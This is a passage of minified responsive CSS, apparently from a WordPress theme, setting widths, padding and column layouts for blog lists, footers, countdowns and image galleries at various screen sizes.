.edgtf-wrapper .edgtf-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:650px}.edgtf-page-footer .edgtf-column-content:not(:first-child){margin-top:20px}}@media only screen and (max-width:680px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:96%}}@media only screen and (max-width:1024px) and (min-width:769px){.edgtf-page-footer .edgtf-column-content.edgtf-grid-col-3{width:50%;float:left}.edgtf-page-footer .edgtf-column-content.edgtf-grid-col-3:nth-child(2n+1){clear:both}.edgtf-page-footer .edgtf-column-content.edgtf-grid-col-4{width:33.33333333333333%;float:left}}@media only screen and (max-width:1024px){.edgtf-title.edgtf-has-background{background:0 0!important;height:auto!important;padding:0!important}.edgtf-title.edgtf-title-image-not-responsive .edgtf-title-image{display:block}.edgtf-title .edgtf-title-holder{position:absolute;top:0;left:0;display:block;height:100%!important;padding:0!important}.edgtf-title .edgtf-title-holder .edgtf-container{display:block;height:100%}.edgtf-title .edgtf-title-holder .edgtf-container-inner{display:table;height:100%}.edgtf-title .edgtf-title-holder .edgtf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%;padding:0!important}.edgtf-title .edgtf-title-holder .edgtf-subtitle{padding:0!important}}@media only screen and (max-width:768px){.edgtf-title.edgtf-standard-type .edgtf-breadcrumbs-holder{position:relative!important;top:auto!important;left:auto!important;right:auto!important;width:100%}}@media only screen and (max-width:1024px){.search .edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner{padding:40px 0 0}.edgtf-search-page-holder article .edgtf-post-image{width:82px}.edgtf-search-page-holder article .edgtf-post-title-area{padding:0 0 0 108px;min-height:82px}}@media only screen and (max-width:680px){.edgtf-search-page-holder article .edgtf-post-image{width:72px}.edgtf-search-page-holder article .edgtf-post-title-area{padding:0 0 0 92px;min-height:72px}}@media only screen and (max-width:768px){.edgtf-fullscreen-search-holder .edgtf-form-holder-inner{width:75%}.edgtf-fullscreen-search-holder .edgtf-search-field{font-size:25px}.edgtf-fullscreen-search-holder .edgtf-search-submit{font-size:25px;line-height:71px}}@media only screen and (max-width:480px){.edgtf-fullscreen-search-holder .edgtf-form-holder-inner{width:80%}.edgtf-fullscreen-search-holder .edgtf-search-field{font-size:15px}.edgtf-fullscreen-search-holder .edgtf-search-submit{font-size:15px;line-height:55px}}@media only screen and (max-width:1200px){.edgtf-blog-holder.edgtf-blog-centered{width:80%}}@media only screen and (max-width:768px){.edgtf-blog-holder.edgtf-blog-centered{width:100%}.edgtf-blog-holder.edgtf-blog-centered article .edgtf-post-info-bottom{margin-top:0;padding:0}.edgtf-blog-holder.edgtf-blog-centered article .edgtf-info-bottom-item{display:block;width:100%;margin:20px 0;text-align:center!important}}@media only screen and (max-width:1400px){.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article{width:25%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width-height{width:50%}}@media only screen and (max-width:1200px){.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article{width:33.33333%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width-height{width:66.66667%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article{width:33.33333%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px){.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article{width:50%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article.edgtf-post-size-large-width-height{width:100%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article{width:50%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width-height{width:100%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article{width:50%}.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width-height{width:100%}}@media only screen and (max-width:680px){.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-five-columns article.edgtf-post-size-large-width-height,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-four-columns article.edgtf-post-size-large-width-height,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-three-columns article.edgtf-post-size-large-width-height,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-two-columns .edgtf-blog-masonry-grid-sizer,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-two-columns article,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-two-columns article.edgtf-post-size-large-width,.edgtf-blog-holder.edgtf-blog-type-masonry.edgtf-blog-two-columns article.edgtf-post-size-large-width-height{width:100%}}@media only screen and (max-width:1024px){.edgtf-blog-holder.edgtf-blog-narrow .edgtf-pagination,.edgtf-blog-holder.edgtf-blog-narrow article{width:80%}}@media only screen and (max-width:768px){.edgtf-blog-holder.edgtf-blog-narrow .edgtf-pagination,.edgtf-blog-holder.edgtf-blog-narrow article{width:90%}}@media only screen and (max-width:680px){.edgtf-blog-holder.edgtf-blog-narrow .edgtf-pagination,.edgtf-blog-holder.edgtf-blog-narrow article{width:100%}.edgtf-blog-holder.edgtf-blog-narrow article .edgtf-post-excerpt{padding:0 20px}}@media only screen and (max-width:1024px){.edgtf-blog-holder.edgtf-blog-split-column article .edgtf-post-content .edgtf-post-heading,.edgtf-blog-holder.edgtf-blog-split-column article .edgtf-post-content .edgtf-post-text,.edgtf-blog-holder.edgtf-blog-split-column article.format-audio.edgtf-post-no-media.has-post-thumbnail .edgtf-post-text{display:block;width:100%}.edgtf-blog-holder.edgtf-blog-split-column article .edgtf-post-content .edgtf-post-text-inner,.edgtf-blog-holder.edgtf-blog-split-column article.format-audio.edgtf-post-no-media.has-post-thumbnail .edgtf-post-text .edgtf-post-text-inner{padding-left:0}.edgtf-blog-holder.edgtf-blog-split-column article.edgtf-post-has-media .edgtf-post-heading{margin-bottom:30px}.edgtf-blog-holder.edgtf-blog-split-column article.format-audio.edgtf-post-no-media.has-post-thumbnail .edgtf-post-heading{display:block;margin-bottom:30px}.edgtf-blog-holder.edgtf-blog-split-column article.format-audio.edgtf-post-has-media:not(.has-post-thumbnail) .edgtf-post-heading{min-height:38px;margin-bottom:30px}}@media only screen and (max-width:768px){.edgtf-related-posts-holder .edgtf-related-post{width:50%!important}}@media only screen and (max-width:480px){.edgtf-related-posts-holder .edgtf-related-post{width:100%!important}}@media only screen and (max-width:1400px){.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-item{width:25%}.edgtf-page-header .edgtf-vertical-align-containers{padding:0 40px}}@media only screen and (max-width:1200px) and (min-width:1025px){.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-five-columns .edgtf-bl-item:nth-child(3n+1),.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-four-columns .edgtf-bl-item:nth-child(3n+1),.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-five-columns .edgtf-bl-item:nth-child(3n+1),.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-four-columns .edgtf-bl-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-four-columns .edgtf-bl-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:681px){.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-five-columns .edgtf-bl-item:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-four-columns .edgtf-bl-item:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-three-columns .edgtf-bl-item:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-five-columns .edgtf-bl-item:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-four-columns .edgtf-bl-item:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-three-columns .edgtf-bl-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-boxed.edgtf-bl-three-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-three-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-three-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard.edgtf-bl-three-columns .edgtf-bl-item{width:50%}.edgtf-blog-slider-holder .active .edgtf-blog-slider-item .edgtf-item-text-wrapper{opacity:1}}@media only screen and (max-width:680px){.edgtf-blog-list-holder.edgtf-bl-boxed .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-standard .edgtf-bl-item{width:100%!important}.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-five-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-four-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-three-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-three-columns .edgtf-bl-item,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-two-columns .edgtf-bl-grid-sizer,.edgtf-blog-list-holder.edgtf-bl-masonry.edgtf-bl-two-columns .edgtf-bl-item{width:100%}}@media only screen and (max-width:768px){.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{width:100%;float:none}.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{text-align:inherit;margin:10px 0 0}}@media only screen and (max-width:1200px){.edgtf-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.edgtf-page-header{display:none}.edgtf-drop-down .wide .second>.inner>ul{width:768px}.edgtf-mobile-header{display:block}}@media only screen and (max-width:1200px){.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:1000px}}@media only screen and (max-width:1024px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:818px;left:auto}.edgtf-top-bar{display:none}}@media only screen and (max-width:768px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:650px}}@media only screen and (max-width:680px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:96%}}@media only screen and (max-width:1280px){.edgtf-top-bar>.edgtf-vertical-align-containers{padding:0 40px}}@media only screen and (min-width:1201px) and (max-width:1300px){.edgtf-call-to-action-holder .edgtf-grid{width:1100px}}@media only screen and (max-width:1200px){.edgtf-btn.edgtf-btn-huge,.edgtf-btn.edgtf-btn-large{font-size:11px;padding:12px 32px}.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-text-holder,.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-text-holder{width:66.66666666666667%}.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-button-holder{width:33.33333333333333%}.edgtf-countdown .countdown-row .countdown-section .countdown-amount{font-size:60px!important}}@media only screen and (max-width:768px){.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-inner,.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-text-holder{display:block}.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-button-holder{margin:28px 0 0;text-align:initial}.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-text-holder,.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-text-holder,.edgtf-call-to-action-holder.edgtf-two-halves-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-two-halves-columns .edgtf-cta-text-holder,.edgtf-call-to-action-holder.edgtf-two-thirds-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-two-thirds-columns .edgtf-cta-text-holder{width:100%}.edgtf-countdown .countdown-row.countdown-show4 .countdown-section,.edgtf-countdown .countdown-row.countdown-show6 .countdown-section,.edgtf-countdown .countdown-row.countdown-show7 .countdown-section{width:33.33333333333333%}.edgtf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.edgtf-countdown .countdown-row .countdown-section .countdown-amount{font-size:40px!important}.edgtf-countdown .countdown-row .countdown-section .countdown-period{font-size:12px!important}}@media only screen and (max-width:680px){.edgtf-countdown .countdown-row.countdown-show5 .countdown-section{width:33.33333333333333%}.edgtf-countdown .countdown-row .countdown-section .countdown-amount{font-size:30px!important}.edgtf-countdown .countdown-row .countdown-section .countdown-period{font-size:11px!important}}@media only screen and (max-width:768px){.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-five-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-four-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-six-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-three-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-two-columns .edgtf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:600px){.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-five-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-four-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-six-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-three-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-two-columns .edgtf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-five-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-four-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-six-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-three-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-two-columns .edgtf-eh-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder .edgtf-eh-item-content{padding:0 10px}}@media only screen and (max-width:1280px){.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-five-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-four-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-six-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-three-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-two-columns .edgtf-eh-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-left .edgtf-eh-item .edgtf-eh-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-right .edgtf-eh-item .edgtf-eh-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-center .edgtf-eh-item .edgtf-eh-item-content{text-align:center}}@media only screen and (max-width:1024px){.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-five-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-four-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-six-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-three-columns .edgtf-eh-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-two-columns .edgtf-eh-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-left .edgtf-eh-item .edgtf-eh-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-right .edgtf-eh-item .edgtf-eh-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-center .edgtf-eh-item .edgtf-eh-item-content{text-align:center}.edgtf-google-map-overlay{display:block}}@media only screen and (max-width:768px){.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-left .edgtf-eh-item .edgtf-eh-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-right .edgtf-eh-item .edgtf-eh-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-center .edgtf-eh-item .edgtf-eh-item-content{text-align:center}}@media only screen and (max-width:680px){.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-left .edgtf-eh-item .edgtf-eh-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-right .edgtf-eh-item .edgtf-eh-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-center .edgtf-eh-item .edgtf-eh-item-content{text-align:center}}@media only screen and (max-width:1440px){.edgtf-frame-slider-holder .edgtf-fs-phone{background-size:contain}}@media only screen and (max-width:680px){.edgtf-frame-slider-holder{padding:74px 0}.edgtf-frame-slider-holder .edgtf-fs-phone{height:100%;width:72%;background-size:100% auto}.edgtf-frame-slider-holder .edgtf-fs-slides img{width:66%;margin:0 auto}}@media only screen and (max-width:480px){.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-left .edgtf-eh-item .edgtf-eh-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-right .edgtf-eh-item .edgtf-eh-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-center .edgtf-eh-item .edgtf-eh-item-content{text-align:center}.edgtf-frame-slider-holder{padding:57px 0 66px}.edgtf-frame-slider-holder .edgtf-fs-phone{width:76%}}@media only screen and (max-width:1400px) and (min-width:1281px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image:nth-child(6n+1){clear:none}.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image:nth-child(5n+1){clear:both}}@media only screen and (max-width:1400px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image{width:20%}}@media only screen and (max-width:1280px) and (min-width:1025px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image:nth-child(4n+1),.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image:nth-child(4n+1){clear:both}}@media only screen and (max-width:1280px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image{width:25%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image.edgtf-large-masonry-item{width:50%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image{width:25%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image.edgtf-large-masonry-item{width:50%}.edgtf-interactive-images .edgtf-interactive-image-holder{padding:33px 25px}}@media only screen and (max-width:1024px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image{width:33.33333%}.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-four-columns .edgtf-ig-image{width:50%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image{width:33.33333%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image.edgtf-large-masonry-item{width:66.66667%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image{width:33.33333%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image.edgtf-large-masonry-item{width:66.66667%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-image{width:50%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-image.edgtf-large-masonry-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image:nth-child(2n+1),.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image{width:50%}.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-three-columns .edgtf-ig-image{width:100%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image{width:50%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image.edgtf-large-masonry-item{width:100%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image{width:50%}.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image.edgtf-large-masonry-item,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-image.edgtf-large-masonry-item{width:100%}}@media only screen and (max-width:680px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-four-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-three-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-two-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-five-columns .edgtf-ig-image.edgtf-large-masonry-item,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-four-columns .edgtf-ig-image.edgtf-large-masonry-item,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-six-columns 